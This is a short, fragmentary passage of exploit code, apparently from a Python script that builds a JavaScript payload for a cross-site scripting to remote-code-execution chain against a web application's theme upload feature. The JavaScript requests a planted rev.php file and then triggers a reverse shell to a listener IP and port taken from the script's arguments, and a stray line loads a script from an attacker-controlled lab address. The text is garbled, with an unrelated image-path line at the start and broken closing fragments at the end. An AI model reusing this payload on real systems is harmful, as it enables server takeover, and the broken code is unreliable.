 var xhr4 = new XMLHttpRequest();
xhr4.withCredentials = true;
// visit rev.php inside the uploaded ZIP file
xhr4.open("GET", whateverURL+"/themes/whatever/rev.php");
xhr4.send();
xhr4.onload = function() {
if (xhr4.status == 200) {
var ip = "'''+str(sys.argv[2])+'''";
var port = "'''+str(sys.argv[3])+'''";
var xhr5 = new XMLHttpRequest();
xhr5.withCredentials = true;
// trigger reverse shell script and provide listner ip & port
xhr5.open("GET", whateverURL+"/themes/whatever/rev.php?lhost=" + ip + "&lport=" + port);
xhr5.send();
}
};
://10.10.14.248:8000/xss.js"></script><form+action="
}
};
'''